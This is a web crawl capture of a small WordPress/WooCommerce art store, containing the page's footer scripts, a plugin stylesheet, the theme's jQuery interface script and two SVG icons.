<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1729219850" id="ez-toc-js-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"9754\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "9754" ]);
</script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.45736813545227 seconds, on 20-01-26 23:20:19 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3
body_size: 538
content:
.copy-the-code-inside-wrap .copy-the-code-button {
	position: absolute;
	right: 0;
	top: 0;
}

.copy-the-code-inside .copy-the-code-button {
	position: absolute;
	right: 0;
	top: 0;
}
.copy-the-code-wrap {
	display: block;
	position: relative;
}

.copy-the-code-wrap .copy-the-code-button {
	background: #e1e3e8;
	padding: 10px 20px;
	cursor: pointer;
	box-shadow: none;
	color: #424242;
	font-size: 14px;
	font-weight: normal;
	border-radius: 0;
	text-transform: capitalize;
	border: none;
	outline: none;
}

.copy-the-code-wrap .copy-the-code-button:hover {
	background: #d0d1d6;
}

.copy-the-code-outside + * {
	margin-top: 0;
}

.copy-the-code-outside {
	text-align: right;
}

/** Styles */
.copy-the-code-wrap.copy-the-code-style-svg-icon .copy-the-code-button {
	background: transparent;
	padding: 0;
}
.copy-the-code-wrap.copy-the-code-style-svg-icon .copy-the-code-button svg {
	height: auto;
	width: 20px;
	fill: #c1c1c1;
}
.copy-the-code-wrap.copy-the-code-style-cover .copy-the-code-button {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	opacity: 0;
	background: rgba(0, 0, 0, 0.5);
	font-weight: bold;
	color: #fff;
	transition: all 0.3s ease-in-out;
	padding: 0;
	font-size: 12px;
}

.copy-the-code-wrap.copy-the-code-style-cover:hover .copy-the-code-button {
	opacity: 1;
}

.copy-the-code-inside-wrap.copy-the-code-style-svg-icon .copy-the-code-button {
	padding: 10px;
}

.copy-the-code-wrap.copy-the-code-style-cover {
	display: inline-block;
}

.copy-the-code-wrap .copy-the-code-target {
	margin-top: 0;
}

.copy-the-code-style-svg-icon .copy-the-code-outside {
	height: 32px;
}

.copy-the-code-shortcode svg {
	height: 16px;
	width: 16px;
	fill: #424242;
}

.copy-the-code-shortcode {
	cursor: pointer;
}


--- FILE ---
content_type: text/javascript
request_url: https://hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062
body_size: 2702
content:
jQuery( function ( $ ) {
	var clickEvent = 'ontouchstart' in window ? 'touchstart' : 'click';

	let $window = $( window ),
		$body = $( 'body' );

	function slickSlide() {
		$( '.banner-home' ).slick( {
			slidesToShow: 1,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
		} );
		$( '.best-sellers__products, .related-blog__wrap' ).slick( {
			slidesToShow: 4,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						arrows: false,
					}
				}
			]
		} );
		$( '.testimonials__inner' ).slick( {
			slidesToShow: 3,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 600,
					settings: {
						slidesToShow: 1
					}
				}
			]
		} );
		$( '.logos__inner' ).slick( {
			slidesToShow: 5,
			dots: false,
			arrows: true,
			autoplay: true,
			rows: 0,
			autoplaySpeed: 3000,
			centerMode: true,
			centerPadding: '0px',
			responsive: [
				{
					breakpoint: 991,
					settings: {
						slidesToShow: 2,
						dots: true,
						arrows: false,
					}
				},
			]
		} );
	};

	function counterNumber() {
		var run = false;
		if ( !$body.hasClass( 'page-template-about-page' ) ) {
			return;
		}

		$window.scroll( function () {
			var top = $( '.couter' ).offset().top - window.innerHeight;

			if ( run || $window.scrollTop() <= top ) {
				return;
			}

			$( '.count' ).each( function () {
				$( this ).prop( 'Counter', 0 ).animate( {
					Counter: $( this ).text()
				}, {
					duration: 3000,
					easing: 'swing',
					step: function ( now ) {
						$( this ).text( Math.ceil( now ) );
					}
				} );
			} );

			run = true;
		} );
	}

	function toggleAccount() {
		const account = document.querySelector( '.account' ),
			menu_account = document.querySelector( '.user-menu' ),
			search = document.querySelector( '.search-open' ),
			search_form = document.querySelector( '.header-search__form' ),
			menu_toggle = document.querySelector( '.menu-toggle' ),
			view_menu = document.querySelector( '.menu-mobile' ),
			bg = document.querySelector( '.bgDart' );
		close_menu = document.querySelector( '.close-menu' );

		account.addEventListener( 'click', () => {
			menu_account.classList.toggle( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
			bg.classList.toggle( 'open' );
		} );
		search.addEventListener( 'click', () => {
			search_form.classList.toggle( 'header-search__open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
		} );
		menu_toggle.addEventListener( 'click', () => {
			view_menu.classList.toggle( 'is-open' );
			menu_account.classList.remove( 'user-menu__open' );
			bg.classList.toggle( 'open' );
			close_menu.classList.toggle( 'close-open' );
		} );
		bg.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
		close_menu.addEventListener( 'click', () => {
			view_menu.classList.remove( 'is-open' );
			bg.classList.remove( 'open' );
			close_menu.classList.remove( 'close-open' );
			menu_account.classList.remove( 'user-menu__open' );
			search_form.classList.remove( 'header-search__open' );
		} );
	}

	// @link https://www.w3.org/WAI/tutorials/menus/flyout/
	function toggleSubmenu() {
		const show_menu = document.querySelector( '.show-menu' );
		if ( !show_menu ) {
			return;
		}

		const buttons = [ ...show_menu.querySelectorAll( '.sub-menu-toggle' ) ];

		buttons.forEach( button => {
			button.addEventListener( 'click', e => {
				e.preventDefault();
				const a = button.previousElementSibling, li = a.closest( 'li' );
				if ( li.classList.contains( 'is-open' ) ) {
					button.setAttribute( 'aria-expanded', 'false' );
					a.setAttribute( 'aria-expanded', 'false' );
				} else {
					button.setAttribute( 'aria-expanded', 'true' );
					a.setAttribute( 'aria-expanded', 'true' );
				}
				li.classList.toggle( 'is-open' );
			} );
		} );
	}

	$( '.tab-label' ).click( function () {
		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
		} else {
			$( this ).addClass( 'active' );
		}
	} );

	$( '.product_btn' ).on( 'click', () => {
		$( '.desc-product' ).css( 'height', 'auto' );
		$( '.product_btn' ).remove();
		$( '.desc-product' ).addClass( 'show' );
	} );

	var modal = $( '.modal' );
	var btn = $( '.btn' );
	var span = $( '.close' );

	btn.click( function () {
		modal.show();
	} );

	span.click( function () {
		modal.hide();
	} );
	$( window ).on( 'click', function ( e ) {
		if ( $( e.target ).is( '.modal' ) ) {
			modal.hide();
		}
	} );
	function goToTop() {
		const button = document.querySelector( '.go-to-top' );
		if ( !button ) {
			return;
		}

		window.addEventListener( 'scroll', () => {
			if ( window.scrollY > 100 ) {
				button.classList.add( 'is-visible' );
			} else {
				button.classList.remove( 'is-visible' );
			}
		}, { passive: true } );

		button.addEventListener( 'click', e => {
			e.preventDefault();
			window.scrollTo( { top: 0, left: 0, behavior: 'smooth' } );
		} );
	}
	goToTop();
	slickSlide();
	counterNumber();
	toggleAccount();
	toggleSubmenu();

	//var random = Math.floor( Math.random() * ( 30 - 10 + 1 ) ) + 10;
	//var sell = parseInt( random );
	//$( '.random' ).text( sell );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).first().find( '.wpfValue' ).html( 'Under $20' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(2)' ).find( '.wpfValue' ).html( '$20 - $50' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li:nth-child(3)' ).first().find( '.wpfValue' ).html( '$50 - $100' );
	$( '.wpfFilterWrapper[data-filter-type="wpfPriceRange"] li' ).last().find( '.wpfValue' ).html( 'Above $100' );
	setTimeout( function () {
		jQuery( '.single-product .flex-control-nav' ).slick( {
			slidesToShow: 6,
			slidesToScroll: 1,
			arrows: true,
			infinite: false,
			fade: false,
			responsive: [ {
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1,
					infinite: true,
				}
			},
			{
				breakpoint: 650,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 360,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			}
			]

		} );
	}, 300 );

	jQuery( ".top-archive .filter  span" ).click( function () {


		jQuery( ".sidebar-mb" ).addClass( 'active' );


	} );


	jQuery( ".close-sdb" ).click( function () {
		jQuery( ".sidebar-mb" ).removeClass( 'active' );
	} );

	/** */
	jQuery( document ).on( 'click', '.wpfFilterWrapper .wpfLiLabel', function ( e ) {
		jQuery( this ).closest( '.sb-left-pro' ).find( '.close-sdb' ).trigger( 'click' );
	} );

	jQuery( '.quantity' ).on( 'click', '.plus', function ( e ) {
		jQueryinput = jQuery( this ).prev( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		jQueryinput.val( val + 1 ).change();
	} );


	jQuery( '.quantity' ).on( 'click', '.minus', function ( e ) {
		jQueryinput = jQuery( this ).next( 'input.qty' );
		var val = parseInt( jQueryinput.val() );
		if ( val > 0 ) {
			jQueryinput.val( val - 1 ).change();
		}

	} );

	jQuery( '.custom-sort' ).css( 'width', 'unset' );
	jQuery( '#wpfBlock_3' ).css( 'display', 'none' );
	jQuery( document ).on( 'change', '.custom-sort', function ( e ) {
		e.preventDefault();
		var value = $( this ).val();
		jQuery( this ).closest( '.list-product' ).find( `.wpfFilterContent select option[value='${ value }']` ).prop( 'selected', true );
		jQuery( this ).closest( '.list-product' ).find( '.wpfFilterContent select' ).trigger( 'change' );

	} );




	jQuery( document ).ajaxComplete( function () {
		jQuery( '.quantity' ).off( 'click', '.plus' ).on( 'click', '.plus', function ( e ) {
			jQueryinput = jQuery( this ).prev( 'input.qty' );
			var val = parseInt( jQueryinput.val() );
			jQueryinput.val( val + 1 ).change();
		} );

		jQuery( '.quantity' ).off( 'click', '.minus' ).on( 'click', '.minus',
			function ( e ) {
				jQueryinput = jQuery( this ).next( 'input.qty' );
				var val = parseInt( jQueryinput.val() );
				if ( val > 1 ) {
					jQueryinput.val( val - 1 ).change();
				}

			} );
	} );

	$( '.variations_form' ).each( function () {

		// when variation is found, do something
		$( this ).on( 'found_variation', function ( event, variation ) {
			//console.log(variation);

			if ( variation.price_html != '' ) {
				$( ".single-price" ).html( variation.price_html );
			}
		} );
	} );

	jQuery( ".share-item" ).click( function ( e ) {
		e.preventDefault();
		var url = $( this ).attr( 'href' );
		var title = 'share';
		if ( $( window ).width() > 767 ) {

			var w = 500;
			var h = 500;

		} else {
			var w = 200;
			var h = 200;

		}
		var left = ( screen.width / 2 ) - ( w / 2 );
		var top = ( screen.height / 2 ) - ( h / 2 );
		return window.open( url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left );
	} );


	jQuery( document ).on( 'click', '.woocommerce #review_form #respond .form-submit input',
		function ( e ) {
			jQuery( this ).closest( '.form-submit' ).css( 'background', '#f87c56' );
			jQuery( this ).css( 'color', '#fff' );

		} );

	jQuery( 'a' )
		.on( 'touchstart', function () {
			isScrolling = false;
		} )
		.on( 'touchmove', function ( e ) {
			isScrolling = true;
		} )
		.on( 'touchend', function ( e ) {
			if ( !isScrolling ) {
				if ( $( '.archive' ).hasClass( 'woocommerce' ) ) {
					window.location = $( this ).attr( 'href' );
				} else {
					$( this ).trigger( 'click' );
				}
			}
		} );

} );

--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg
body_size: 404
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.6783 15.304C8.64352 15.304 8.60874 15.304 8.57395 15.2866C8.26091 15.2344 8.01743 14.991 8.00004 14.6779L7.39135 8.62574L1.32178 8.01705C1.00874 7.98227 0.747866 7.73879 0.713084 7.44314C0.66091 7.13009 0.834823 6.83444 1.11308 6.69531L14.3305 0.764874C14.5913 0.643135 14.9044 0.695309 15.1131 0.904005C15.3218 1.1127 15.374 1.42574 15.2522 1.68661L9.32178 14.904C9.20004 15.1475 8.93917 15.304 8.6783 15.304ZM4.05221 6.90401L8.06961 7.30401C8.40004 7.33879 8.66091 7.59966 8.69569 7.93009L9.11308 11.9475L13.2174 2.78227L4.05221 6.90401Z" fill="#73787D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/location.svg
body_size: 537
content:
<svg width="12" height="16" viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89552 1.37367C8.90422 0.486712 7.51292 -0.000244141 5.99987 -0.000244141C4.48683 -0.000244141 3.09552 0.486712 2.10422 1.37367C0.886829 2.45193 0.260742 4.06932 0.260742 6.08671C0.260742 10.4519 5.28683 15.5824 5.51292 15.7911C5.65205 15.9302 5.82596 15.9998 5.99987 15.9998C6.17379 15.9998 6.36509 15.9302 6.48683 15.7911C6.71292 15.5824 11.739 10.4519 11.739 6.08671C11.739 4.06932 11.1129 2.45193 9.89552 1.37367ZM5.99987 14.278C5.53031 13.7563 4.78248 12.8867 4.05205 11.8432C2.48683 9.61715 1.65205 7.63454 1.65205 6.08671C1.65205 1.73889 4.97379 1.39106 5.99987 1.39106C10.0347 1.39106 10.3477 4.99106 10.3477 6.08671C10.3477 9.14758 7.23466 12.9215 5.99987 14.278ZM5.99987 3.00845C4.46944 3.00845 3.23466 4.27802 3.23466 5.82584C3.23466 7.37367 4.46944 8.62584 5.99987 8.62584C7.53031 8.62584 8.76509 7.35628 8.76509 5.80845C8.76509 4.26063 7.53031 3.00845 5.99987 3.00845ZM5.99987 7.40845C5.1477 7.40845 4.45205 6.69541 4.45205 5.80845C4.45205 4.9215 5.1477 4.20845 5.99987 4.20845C6.85205 4.20845 7.5477 4.9215 7.5477 5.80845C7.5477 6.69541 6.85205 7.40845 5.99987 7.40845Z" fill="#73787D"/>
</svg>
